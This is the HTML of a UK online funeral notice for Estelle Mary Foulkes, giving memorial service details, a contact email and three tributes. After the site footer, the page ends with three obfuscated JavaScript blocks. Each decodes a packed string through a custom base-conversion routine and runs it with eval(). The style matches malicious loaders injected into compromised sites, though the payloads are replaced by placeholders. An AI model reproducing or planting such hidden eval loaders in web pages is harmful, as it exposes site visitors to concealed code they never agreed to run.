                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel">                    <img src="/notice-media/509/5098437/3309198-63cdcfa1.jpg" width="100%" alt="Notice Gallery for ESTELLE MARY FOULKES"/></div>
            <div class="img_previews_cont">
                <div class="img_previews">                        <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/notice-media/509/5098437/3309198-63cdcfa1.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                                <div class="view_all_photos_videos_container" onclick="display_photos();" tabindex="0" role="button" aria-label="View all photos and videos">(1) Photos &amp; Videos <span>View all</span></div>
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Estelle Mary</span><span class="message_surname">FOULKES</span><span class="message_container">MEMORIAL SERVICE FOR ESTELLE MARY FOULKES Is to be held on February 10th 1pm at St. Peter and St. Paul&#039;s Church, Caistor, LN7 6RB. Refreshments afterwards at Caistor Town Hall. To confirm attendance and any enquiries please email: estelle.tribute@gmail.com</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Estelle">Add a tribute for Estelle</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="1705"> 1705</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>23/01/2023</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>3 </span>Tributes added for Estelle</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option><option value="photo">Photos</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item" data-type="tribute" data-idx="3315459">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3315459', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Rest in peace Estelle, dear friend. Good and kind, it was a joy to know you. You enriched everyone&#039;s lives. Sue Blott </div>
            <div class="tribute_name"><span>Sue Blott </span></div>
            <div class="tribute_date">27/01/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3315459" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3315459', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3315459"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3315460">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3315460', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_1.jpg" alt="Candle fn_1"/></div>
            <div class="tribute_name"><span>Sue Blott </span></div>
            <div class="tribute_date">27/01/2023</div>
            </div>
        </div>        <div class="tribute_item" data-type="photo" data-idx="3309198">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3309198', 'Photo');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_photo">
                <img onclick="display_photos('3309198');" src="/notice-media/509/5098437/3309198-63cdcfa1.jpg" width="100%" data-caption="" data-photo_path="/notice-media/509/5098437/3309198-63cdcfa1.jpg" alt="Tribute photo for ESTELLE MARY FOULKES" role="button" aria-title="Tribute photo"/>
            </div>
            <div class="tribute_caption"></div>
            <div class="tribute_name"><span>funeral-notices.co.uk</span></div>
            <div class="tribute_date">23/01/2023</div>
                        <div class="tribute_reply_controls">
            <div class="reply_count_container" data-idx="3309198" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3309198', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
        </div>
        <div class="tribute_replies_container" data-idx="3309198"></div>
            </div>
        </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"IzHYriFdf",23,2,49));
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"JyOaUctDj",27,5,9));

    });
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"huRODTkPq",17,5,58));
</script>

</body>
</html>